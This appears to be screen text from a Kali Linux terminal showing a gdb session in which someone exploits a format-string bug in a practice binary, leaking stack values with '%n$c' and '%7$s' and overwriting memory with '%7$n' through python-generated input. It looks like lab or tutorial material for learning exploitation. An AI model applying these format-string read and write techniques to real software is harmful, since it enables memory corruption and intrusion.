 Applications Places Terminal Mon 10:27 1
root@kali: ~
File Edit View Search Terminal Help
Starting program: /root/Example2.2 '%39$c'
Breakpoint 1, 0x00401219 in main ()
(gdb) c
Continuing.
A
[Inferior 1 (process 13979) exited normally]
(gdb) r '%39$c%40$c'
Starting program: /root/Example2.2 '%39$c%40$c'
Breakpoint 1, 0x00401219 in main ()
(gdb) c
Continuing.
A�
[Inferior 1 (process 13981) exited normally]
(gdb) r $(python -c 'print "\x5c\xf3\xff\xbf%1$s"')
Starting program: /root/Example2.2 $(python -c 'print "\x5c\xf3\xff\xbf%1$s"')
Breakpoint 1, 0x00401219 in main ()
(gdb) x/16x $esp
0xbffff2c0: 0xbffff2dc 0xbffff5a4 0x0000007f 0x004011e3
0xbffff2d0: 0x00000000 0xb7fe15bb 0x0040025c 0xbffff35c
0xbffff2e0: 0x73243125 0x00000000 0x00000000 0x00000000
0xbffff2f0: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb) r $(python -c 'print "\x5c\xf3\xff\xbf%7$s"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/Example2.2 $(python -c 'print "\x5c\xf3\xff\xbf%7$s"')
Breakpoint 1, 0x00401219 in main ()
(gdb) c
Continuing.
\���ABC
[Inferior 1 (process 13986) exited normally]
(gdb) r $(python -c 'print "\x5c\xf3\xff\xbf%7$n"')
Starting program: /root/Example2.2 $(python -c 'print "\x5c\xf3\xff\xbf%7$n"')
Breakpoint 1, 0x00401219 in main ()
(gdb) x $ebp-0xc
0xbffff35c: 0x00434241
(gdb) ni
0x0040121e in main ()
(gdb)